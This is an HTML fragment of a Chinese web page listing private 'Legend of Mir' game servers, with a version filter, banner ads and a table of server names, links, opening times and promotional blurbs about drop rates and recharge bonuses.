						 <li data-tx="01月21日">01月21日</li>
						 <li data-tx="01月22日">01月22日</li>
						 <li data-tx="01月23日">01月23日</li>
						 <li data-tx="01月24日">01月24日</li>
						 <li data-tx="01月25日">01月25日</li>
						 <li data-tx="01月26日">01月26日</li>
					</ul>
		</div>

    <!-- <span>视频</span> -->
    <!-- <select name="" class="search-sel" id="">
      <option value="" class="option">全部</option>
      <option value="searchPv1" class="option">有视频</option>
      <option value="searchPv0" class="option">无视频</option>
    </select> -->
	<p  onclick="searchFun()" class="search_btn"><i class="search_icon"></i>搜索</p>
    <!-- <input type="button" value="清空搜索" onclick="resetFun()"> -->
    <!-- <select name="" id="" class="vsearch">
        <option value="" class="option">版本查询</option>
                    <option value="" class="option">合击</option>
                    <option value="" class="option">单职业</option>
                    <option value="" class="option">超变</option>
                    <option value="" class="option">中变</option>
                    <option value="" class="option">微变</option>
                    <option value="" class="option">小极品</option>
                    <option value="" class="option">怀旧</option>
                    <option value="" class="option">1.75</option>
                    <option value="" class="option">1.80</option>
                    <option value="" class="option">1.85</option>
                    <option value="" class="option">1.95</option>
                    <option value="" class="option">迷失</option>
                    <option value="" class="option">冰雪</option>
                    <option value="" class="option">沉默</option>
                    <option value="" class="option">大极品</option>
                    <option value="" class="option">火龙</option>
                    <option value="" class="option">复古</option>
                    <option value="" class="option">1.76</option>
            </select> -->
    <div class="advertising_right fr " id="des">
      <button class="ffm14">
          版本查询
      </button>
        <ul class="versions_box" id="versions">
          <li><a class="ffm14" style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="1" title="">全部</a></li>

                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="1" title="合击">合击</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="2" title="单职业">单职业</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="3" title="超变">超变</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="5" title="中变">中变</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="6" title="微变">微变</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="7" title="小极品">小极品</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="8" title="怀旧">怀旧</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="9" title="1.75">1.75</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="10" title="1.80">1.80</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="11" title="1.85">1.85</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="12" title="1.95">1.95</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="13" title="迷失">迷失</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="16" title="冰雪">冰雪</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="17" title="沉默">沉默</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="20" title="大极品">大极品</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="21" title="火龙">火龙</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="22" title="复古">复古</a></li>
                     <li><a class="ffm14"  style="border-top:none;" onclick="searchVsFun(this)" href="#" data-id="23" title="1.76">1.76</a></li>
                  </ul>
	</div>
  </div>
  <div class="clear"></div>
  <div class="top-ban">
            <table width="1000" border="0" align="center" class="tableBorder2" cellspacing="0">
    <tbody>
      <tr>
        <td>
         <a href="http://www.pull-man.com/"target="_blank">
          <img src="/res/templates/front/zhaosf/sq111.jpg" width="1000" height="35" border="0"></a>
        </td>
      </tr>
     <tr>
        <td>
         <a href="http://www.lmdlq.com"target="_blank">
          <img src="/res/templates/front/zhaosf/dlq99.jpg" width="1000" height="35" border="0"></a>
        </td>
      </tr>
      <tr>
        <td>
         <a href="http://leg.73huyu.com/" target="_blank">
          <img src="/res/templates/front/zhaosf/73huyu.jpg" width="1000" height="35" border="0"></a>
        </td>
      </tr>
    </tbody>
  </table>
      
  </div>
  <div style="position: relative;min-height: 1200px;" id="tableCont">
  <table id="table1" cellspacing="0" cellpadding="0" width="1000"  align="center" class="tableBorder1" border="0" style="text-align:center;">
  <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup>
    <thead>
      <tr>
		 <th align="center">名称</th>
        <th align="center">IP</th>
        <th align="center">开机时间</th>
        <th align="center">线路</th>
        <th align="center">详细版本介绍</th>
        <th align="center">客服QQ</th>
          <th align="center">主页地址</th>
                    <th align="center">视频</th>
                </tr>
	</thead>
	<tbody>
    <tr id="nodata1" style="display: none;">
      <td colspan="6" align="center">暂无数据</td>
    </tr>
<script>
var li_items = new Array(); var item_no = 0;
strItem = "<tr onmouseover='m_in(this,1);' onmouseout='m_out(this,1)' bgcolor='#FFFFFF'><td><a target='_blank' href='http://www.yjgg555.top:1818'" + ' onclick="UserEvent(UserEventType.CLICK' +",'开服表','点击查看',1,'首页统计')"+ '"'  + ">专属「大陆」神器</a></td><td><a href='http://www.yjgg555.top:1818' target='_blank' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">一区「全部」免费</a></td><td class='time fb'>今日21:30</td><td>新版测试刚开一秒</td><td class='tl'>爆率全开▲小怪爆一切▲散人直接起飞- <span style='color:#0000ff'>推荐</span></td><td>充10送1000</td><td class='searchImgBox'><a href='http://www.yjgg555.top:1818' target='_blank' class='rk rkk' onclick=\"UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')\">点击查看</a>" +
    "</td><td>" +
"" +


    "<span style='display: none;'>searchPv0</span><span style='display: none'></span></td></tr>";

li_items[item_no] = strItem; item_no ++;
li_items = sortArrRand(li_items)
for(idx = 0; idx < item_no; idx++){
	document.write(''+li_items[idx]);
}
</script>
        
    </tbody></table>
  <table cellpadding="0" cellspacing="0" class="tableBorder1">
    <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup><tbody>
<script>
var li_items = new Array(); var item_no = 0;
    li_items = sortArrRand(li_items)
for(idx = 0; idx < item_no; idx++){
	document.write(''+li_items[idx]);
}
</script>
<script>
var li_items = new Array(); var item_no = 0;

    li_items = sortArrRand(li_items)
for(idx = 0; idx < item_no; idx++){
	document.write(''+li_items[idx]);
}
</script>
<script>
var li_items = new Array(); var item_no = 0;
    li_items = sortArrRand(li_items)
for(idx = 0; idx < item_no; idx++){
	document.write(''+li_items[idx]);
}
</script>
    </tbody></table>
  <table cellspacing="0" cellpadding="0" width="1000"  align="center" class="tableBorder1" border="0">
    <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup><tbody>
  <!-- 今日待投 -->
    <tr onmouseover='m_in(this,1);' onmouseout='m_out(this,1)' bgcolor='#FFFFFF'>
      <td><a target="_blank" href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">迷失之王ミ单职业</a></td>
      <td><a href="http://www.msgg555.top:5959" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变一区ミ无限刀</a></td>
      <td class="time color1">今日22:00</td>
      <td>免费自动挂机</td>
      <td class='tl'>一小时打1000真茺█上线100倍爆率█沙奖888- <span style='color:#0000ff'>推荐</span></td>
      <td>小怪爆充值卷</td>
      <td class="searchImgBox"><a href="http://www.msgg555.top:5959" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                </td><td>
                              <span style="display: none;">
                  searchPv0                </span>
      <!--版本显示-->
      <span style="display: none">
                                    
                                </span>
      <!--版本显示-->
  </td>


  </tr>
    <tr onmouseover='m_in(this,1);' onmouseout='m_out(this,1)' bgcolor='#FFFFFF'>
      <td><a target="_blank" href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">████冰雪之城</a></td>
      <td><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无充值█████</a></td>
      <td class="time color1">今日23:30</td>
      <td>无灵符█３天合区</td>
      <td class='tl'>████████真公益服████████- <span style='color:#0000ff'>推荐</span></td>
      <td>一种货币通关</td>
      <td class="searchImgBox"><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                </td><td>
                              <span style="display: none;">
                  searchPv0                </span>
      <!--版本显示-->
      <span style="display: none">
                                    
                                </span>
      <!--版本显示-->
  </td>


  </tr>
  
           <tr onmouseover='m_in(this,1);' onmouseout='m_out(this,1)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１·７６切割极品</a></td>
            <td><a href="https://103.192.209.100:3599" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">║攻速＋２00％║</a></td>
            <td class="time color1">今日21:00</td>
            <td>176专属极品</td>
            <td class='tl'>█暴击＋20％╱屠龙＋１６╱自动挂机拾取█- <span style='color:#0000ff'>推荐</span></td>
            <td>散人养老必玩</td>
            <td class="searchImgBox"><a href="https://103.192.209.100:3599" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                              <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>


        </tr>
                 <tr onmouseover='m_in(this,1);' onmouseout='m_out(this,1)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">风云战神▲新统战</a></td>
            <td><a href="http://www.fyzs2.com:8888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">散人免费→→首区</a></td>
            <td class="time color1">今日12:30</td>
            <td>战神首饰一件一千</td>
            <td class='tl'>地图免费█装备永久回收米█沙浆红胞人多- <span style='color:#0000ff'>推荐</span></td>
            <td>７６８０８５</td>
            <td class="searchImgBox"><a href="http://www.fyzs2.com:8888" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                              <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>


        </tr>
          
        

        <!--明日0-7点通宵-->
                 <tr onmouseover='m_in(this,3);' onmouseout='m_out(this,3)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.563463cq.top:47465/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">「财神单职业」</a></td>
            <td><a href="http://www.563463cq.top:47465/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">━━超低消费━━</a></td>
            <td class="time">01月19日/★通宵固顶★</td>
            <td>０充．到终极</td>
            <td class='tl'>＼终极全爆＼刷必爆怪＼赞助免费＼抗米吃肉- <span style='color:#ff0000'>推荐</span></td>
            <td>〝赞助靠打〝</td>
            <td class="searchImgBox"><a href="http://www.563463cq.top:47465/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
            
        <!-- -->
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="https://ljhsdf.gwms8.com:2829" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">修罗王迷失专属</a></td>
            <td><a href="https://ljhsdf.gwms8.com:2829" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">免费上线赠全自动</a></td>
            <td class="time">01月19日/通宵推荐</td>
            <td>メ免费修罗メ</td>
            <td class='tl'>免费终极メ不坑不套メ结实耐玩メ终- <span style='color:#0000ff'>推荐</span></td>
            <td>メ全屏秒怪メ</td>
            <td class="searchImgBox"><a href="https://ljhsdf.gwms8.com:2829" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://43.248.99.115:51889" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１．７６忘忧沉默</a></td>
            <td><a href="http://43.248.99.115:51889" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">道召神兽８个头</a></td>
            <td class="time">01月19日/通宵推荐</td>
            <td>冰雪小极品176180</td>
            <td class='tl'>金币嘟嘟●适合1.76-1.80●怀旧迷失微变- <span style='color:#0000ff'>推荐</span></td>
            <td>1.75●1.85</td>
            <td class="searchImgBox"><a href="http://43.248.99.115:51889" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="https://wwww.aiwwy.com:22345" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">辰夜迷失█无限刀</a></td>
            <td><a href="https://wwww.aiwwy.com:22345" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">●上线送满回馈●</a></td>
            <td class="time">01月19日/通宵推荐</td>
            <td>２０２６迷失</td>
            <td class='tl'>████纯正辰夜复古迷失███- <span style='color:#0000ff'>推荐</span></td>
            <td>良心版本</td>
            <td class="searchImgBox"><a href="https://wwww.aiwwy.com:22345" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１９５刺影合击█</a></td>
            <td><a href="https://103.88.34.113:17006/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１８５凤舞合击█</a></td>
            <td class="time">01月19日/通宵推荐</td>
            <td>█无主播█无团队</td>
            <td class='tl'>★█元宝是一切█自动挂机█第三天合区█★- <span style='color:#0000ff'>推荐</span></td>
            <td>正版双授权█</td>
            <td class="searchImgBox"><a href="https://103.88.34.113:17006/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://cangqiong88.top:52527" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╲苍穹风云╱</a></td>
            <td><a href="http://cangqiong88.top:52527" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╋首战首区╋</a></td>
            <td class="time">01月19日/通宵推荐</td>
            <td>█沙奖微信红█</td>
            <td class='tl'>███白嫖你就是王者█第一神器单职业██- <span style='color:#0000ff'>推荐</span></td>
            <td>█简单、粗暴</td>
            <td class="searchImgBox"><a href="http://cangqiong88.top:52527" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://210.16.173.40:86" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">軒辕神器◆单职业</a></td>
            <td><a href="http://210.16.173.40:86" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">０元白漂◆单职业</a></td>
            <td class="time">01月19日/通宵推荐</td>
            <td>无暗坑无隐藏</td>
            <td class='tl'>赞助好打◆地图免费◆没有套路◆散人好混- <span style='color:#0000ff'>推荐</span></td>
            <td>◆三天合区◆</td>
            <td class="searchImgBox"><a href="http://210.16.173.40:86" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://www.176176177.top:8208/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１７６必爆〃充值</a></td>
            <td><a href="http://www.176176177.top:8208/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">免﹏费﹏打﹏顶赞</a></td>
            <td class="time">01月19日/通宵推荐</td>
            <td>﹏免费﹏打﹏顶赞</td>
            <td class='tl'>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏赞﹏- <span style='color:#0000ff'>推荐</span></td>
            <td>免费打﹏顶赞</td>
            <td class="searchImgBox"><a href="http://www.176176177.top:8208/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://103.88.32.11:54876" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">天机沉默</a></td>
            <td><a href="http://103.88.32.11:54876" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">⒈区</a></td>
            <td class="time">01月19日/通宵推荐</td>
            <td>独创·三职业</td>
            <td class='tl'>(　　　你从没玩过的完美版本　　　)- <span style='color:#0000ff'>推荐</span></td>
            <td>全靠打</td>
            <td class="searchImgBox"><a href="http://103.88.32.11:54876" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://103.88.34.177:51368" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">沉默之星</a></td>
            <td><a href="http://103.88.34.177:51368" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">独家[首战一区]</a></td>
            <td class="time">01月19日/通宵推荐</td>
            <td>全靠打</td>
            <td class='tl'>　我本沉默-1.76-1.85-散人玩家天堂　- <span style='color:#0000ff'>推荐</span></td>
            <td>公益传奇</td>
            <td class="searchImgBox"><a href="http://103.88.34.177:51368" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://210.16.173.40:96" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">斩龍神器●单职业</a></td>
            <td><a href="http://210.16.173.40:96" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">独家神器●单职业</a></td>
            <td class="time">01月19日/通宵推荐</td>
            <td>●地图免费●</td>
            <td class='tl'>无暗坑●无门槛●脸白出一切●人帅爆率高- <span style='color:#0000ff'>推荐</span></td>
            <td>●散人逆袭●</td>
            <td class="searchImgBox"><a href="http://210.16.173.40:96" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://www.moguizhongdetianshigegequ2986.top:2986/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新１８０泡点合击</a></td>
            <td><a href="http://www.moguizhongdetianshigegequ2986.top:2986/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新１８０雄霸合击</a></td>
            <td class="time">01月19日/通宵推荐</td>
            <td>██独此一家██</td>
            <td class='tl'>██自动挂机██自动捡取██三年信誉██- <span style='color:#0000ff'>推荐</span></td>
            <td>拿沙奖多██</td>
            <td class="searchImgBox"><a href="http://www.moguizhongdetianshigegequ2986.top:2986/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="https://www.9n1.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">9N1●修真三国●</a></td>
            <td><a href="https://www.9n1.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">金丹之下皆蝼蚁</a></td>
            <td class="time">01月19日/通宵推荐</td>
            <td>单职业修仙专属</td>
            <td class='tl'>沙奖人均60米√耐玩长期梦三国√三天合区- <span style='color:#0000ff'>推荐</span></td>
            <td>账号元宝保值</td>
            <td class="searchImgBox"><a href="https://www.9n1.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://xss.mir1111.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">驯兽师第Ⅶ季</a></td>
            <td><a href="http://xss.mir1111.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">全屏火符扫射</a></td>
            <td class="time">01月19日/通宵推荐</td>
            <td>全屏开天斩</td>
            <td class='tl'>道召十条神犬·八只宠物·宠物魔次·人物魔- <span style='color:#0000ff'>推荐</span></td>
            <td>全屏仙剑模式</td>
            <td class="searchImgBox"><a href="http://xss.mir1111.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://www.mssq1.top:6676/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">﹌迷失﹌神器〃﹌</a></td>
            <td><a href="http://www.mssq1.top:6676/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">＜必爆〃充值〃＞</a></td>
            <td class="time">01月19日/通宵推荐</td>
            <td>攻速〃必爆〃充值</td>
            <td class='tl'>◆免﹏费﹏打﹏顶﹏赞﹏攻速◆〃必爆〃充值- <span style='color:#0000ff'>推荐</span></td>
            <td>﹏打的比充的</td>
            <td class="searchImgBox"><a href="http://www.mssq1.top:6676/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://cc.wwwvivo.cc:2526/gov.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变全屏吸单职业</a></td>
            <td><a href="http://cc.wwwvivo.cc:2526/gov.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">刀刀秒怪█如屠狗</a></td>
            <td class="time">01月19日/通宵推荐</td>
            <td>神器冰雪沉默微变</td>
            <td class='tl'>1秒９９９刀〓全屏切→刀刀嗨→万亿切割- <span style='color:#0000ff'>推荐</span></td>
            <td>迷失中变火龙</td>
            <td class="searchImgBox"><a href="http://cc.wwwvivo.cc:2526/gov.htm" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/hdzy" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">▲　混沌之域　▲</a></td>
            <td><a href="http://43.248.116.219:5501/hdzy" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">多职业丶九大职业</a></td>
            <td class="time">01月19日/通宵推荐</td>
            <td>◆　超强魔次　◆</td>
            <td class='tl'>多职业╲暗黑BUFF╲各种魔次╱宝宝全靠- <span style='color:#0000ff'>推荐</span></td>
            <td>暗黑鉴定</td>
            <td class="searchImgBox"><a href="http://43.248.116.219:5501/hdzy" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://103.60.164.34:12352/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１.７０贪玩复古</a></td>
            <td><a href="http://103.60.164.34:12352/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">﹌１.７６超复古</a></td>
            <td class="time">01月19日/通宵推荐</td>
            <td>1.76复古</td>
            <td class='tl'>＜＜＜　　　　1.70公益服　　　　＞＞＞- <span style='color:#0000ff'>推荐</span></td>
            <td>盛大百区怀旧</td>
            <td class="searchImgBox"><a href="http://103.60.164.34:12352/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
           
        
                              </tbody></table>
